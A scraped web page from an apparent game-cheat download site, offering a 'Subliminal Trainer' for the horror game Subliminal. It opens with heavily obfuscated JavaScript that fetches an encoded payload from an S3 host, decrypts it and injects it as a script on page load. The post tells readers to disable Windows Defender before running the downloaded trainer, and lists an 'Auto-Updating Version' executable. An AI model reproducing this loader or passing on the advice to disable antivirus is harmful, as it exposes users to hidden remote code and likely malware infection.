GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(975019, 'd2it3a9l98tmsr');</script></div>
			<article class="post-985 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">
			
				<div class="post-details">
				
											<div class="post-details-thumb">
							<a href="https://fling-trainer.org/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/68578a8a15bf5bf9d7d9a7926fbc9aa9015efa9c2fb87bd09e06fe13f6ebe83d?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/68578a8a15bf5bf9d7d9a7926fbc9aa9015efa9c2fb87bd09e06fe13f6ebe83d?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></a>
						</div><!--/.post-details-thumb-->
					
					<div class="post-details-day">17</div>
					<div class="post-details-month">Apr</div>
					<div class="post-details-year">2023</div>
				</div>

				<h1 class="post-title">Subliminal Trainer</h1>
				
				<ul class="post-meta group">
					<li class="post-author"><i class="fas fa-user"></i> <a href="https://fling-trainer.org/author/admin/" title="Posts by admin" rel="author">admin</a></li>
					<li class="post-category"><i class="fas fa-folder"></i> <a href="https://fling-trainer.org/category/trainers/" rel="category tag">Trainers</a></li>
					<li class="post-comment"><i class="fas fa-comment"></i> <a href="https://fling-trainer.org/subliminal-trainer/#respond">0</a></li>
		<li class="post-category" style="color:#464646;"><i class="fa fa-download" style="color:#464646;"></i> 5 downloads	</li>
</ul><!--/.post-meta-->
				
								
				<div class="clear"></div>
				
				<div class="entry">	
					<p><strong>Subliminal,</strong> developed by Sven, published by Sven. This game have is Indie, Simulation, Strategy, Early Access category. Subliminal is a real-time software raytraced horror/puzzle game based on the concept of The Backrooms. Endless procedurally generated levels, bleeding edge lighting, hostile entities, liminal spaces, and a sense that something is not quite right&#8230;</p>
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_d215dccc016ca7b083e651c86b582322e60b84ca.600x338.jpg?t=1678261975" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_d215dccc016ca7b083e651c86b582322e60b84ca.600x338.jpg?t=1678261975 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_d215dccc016ca7b083e651c86b582322e60b84ca.600x338.jpg?t=1678261975 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_d215dccc016ca7b083e651c86b582322e60b84ca.600x338.jpg?t=1678261975 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_d215dccc016ca7b083e651c86b582322e60b84ca.600x338.jpg?t=1678261975 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_d215dccc016ca7b083e651c86b582322e60b84ca.600x338.jpg?t=1678261975 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_cc4a7692d3c0b4665697446c7c807c0660ae071f.600x338.jpg?t=1678261975" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_cc4a7692d3c0b4665697446c7c807c0660ae071f.600x338.jpg?t=1678261975 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_cc4a7692d3c0b4665697446c7c807c0660ae071f.600x338.jpg?t=1678261975 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_cc4a7692d3c0b4665697446c7c807c0660ae071f.600x338.jpg?t=1678261975 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_cc4a7692d3c0b4665697446c7c807c0660ae071f.600x338.jpg?t=1678261975 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_cc4a7692d3c0b4665697446c7c807c0660ae071f.600x338.jpg?t=1678261975 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_119f1380bfd9d2165f0efc43d32cdf9a620882ec.600x338.jpg?t=1678261975" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_119f1380bfd9d2165f0efc43d32cdf9a620882ec.600x338.jpg?t=1678261975 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_119f1380bfd9d2165f0efc43d32cdf9a620882ec.600x338.jpg?t=1678261975 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_119f1380bfd9d2165f0efc43d32cdf9a620882ec.600x338.jpg?t=1678261975 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_119f1380bfd9d2165f0efc43d32cdf9a620882ec.600x338.jpg?t=1678261975 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_119f1380bfd9d2165f0efc43d32cdf9a620882ec.600x338.jpg?t=1678261975 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_0b39dbaf22ee1e3b8871166e9551827aa8dcb34c.600x338.jpg?t=1678261975" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_0b39dbaf22ee1e3b8871166e9551827aa8dcb34c.600x338.jpg?t=1678261975 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_0b39dbaf22ee1e3b8871166e9551827aa8dcb34c.600x338.jpg?t=1678261975 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_0b39dbaf22ee1e3b8871166e9551827aa8dcb34c.600x338.jpg?t=1678261975 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_0b39dbaf22ee1e3b8871166e9551827aa8dcb34c.600x338.jpg?t=1678261975 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/2300840/ss_0b39dbaf22ee1e3b8871166e9551827aa8dcb34c.600x338.jpg?t=1678261975 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
</ul>
<h4>Subliminal Trainer Details</h4>
<p>Trainer have +4 functions (for all version)(it will be updated soon)</p>
<p>There are currently only 4 features.<br />
F1 Key = Auto skills,<br />
F2 Key = Enemy Finder,<br />
F3 Key = Auto skill update<br />
F4 Key = Immortal</p>
<p>Unrar archive and run the trainer after open the game. Please close Windows Defender, you can see the virus total result at this link.</p>
										<div class="clear"></div>				
				</div><!--/.entry-->
				
			</article><!--/.post-->	
	
		<style>/* Download attachments */
.download-attachments .download-title {
    padding-bottom: 0.5em;
}
.download-attachments table { 
	border-collapse: 
	collapse; border-spacing: 0;
	background-color: transparent;
	width: 100%; max-width: 100%;
}
.download-attachments div a,
.download-attachments ul a,
.download-attachments table a {
	text-decoration: none;
	border: none;
	margin-right: -22px;
}
.download-attachments table td,
.download-attachments table th { 
	padding: 8px; 
	line-height: 1.6; 
	vertical-align: top; 
	border-top: 1px solid #ddd; 
	text-align: left;
}

.da-attachments-list {
	list-style: none;
}

.dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.dynatable-pagination-links {
  float: right;
}

.dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.dynatable-pagination-links span,
.dynatable-pagination-links li {
  display: inline-block;
}

.dynatable-page-link,
.dynatable-page-break {
  display: block;
  padding: 5px 7px;
}

.dynatable-page-link {
  cursor: pointer;
}

.dynatable-active-page,
.dynatable-disabled-page {
  cursor: text;
}
.dynatable-active-page:hover,
.dynatable-disabled-page:hover {
  text-decoration: none;
}
.dynatable-disabled-page,
.dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172 {
    border-collapse: collapse;
    border-spacing: 0;
    background-color: transparent;
    width: 100%;
    max-width: 100%;
    text-decoration: none;
    border: none;
    vertical-align: top;
    text-align: left;
    list-style: none;
    float: right;
	font-size:15px;
	color: #6898d6;
	padding-left: 27px;
    margin-top: -24px;
}

.buttonPress-172 a {
  text-decoration: none;
  border: none;
}

.buttonPress-172 .dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.buttonPress-172 .dynatable-pagination-links {
  float: right;
}

.buttonPress-172 .dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.buttonPress-172 .dynatable-pagination-links span,
.buttonPress-172 .dynatable-pagination-links li {
  display: inline-block;
}

.buttonPress-172 .dynatable-page-link,
.buttonPress-172 .dynatable-page-break {
  display: block;
  padding: 5px 7px;
  cursor: pointer;
}

.buttonPress-172 .dynatable-active-page,
.buttonPress-172 .dynatable-disabled-page {
  cursor: text;
}

.buttonPress-172 .dynatable-active-page:hover,
.buttonPress-172 .dynatable-disabled-page:hover {
  text-decoration: none;
}

.buttonPress-172 .dynatable-disabled-page,
.buttonPress-172 .dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172:hover {
  cursor: pointer;
  text-decoration: underline;
}
@media only screen and (max-width: 767px) {
    .download-attachments table {
        display: block;
        width: 100%;
        overflow-x: auto;
    }
    .download-attachments table th,
    .download-attachments table td {
        white-space: nowrap;
    }
}

</style>
<div class="download-attachments" style="margin-top: -39px;padding-bottom: 16px;">
	
			<h3 class="download-title">Download Trainer</h3>	
	<table class="da-attachments-table">
		<thead>
			<tr><th class="attachment-title">File</th>

							<th class="attachment-date">Date added</th>	
							<th class="attachment-size">File size</th>
							<th class="attachment-downloads">Downloads</th>
		</tr></thead>

		<tbody><tr class="alt cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia"><td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Auto-Updating Version:</td></tr><tr class="exe autoupdate"><td class="attachment-title cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
			
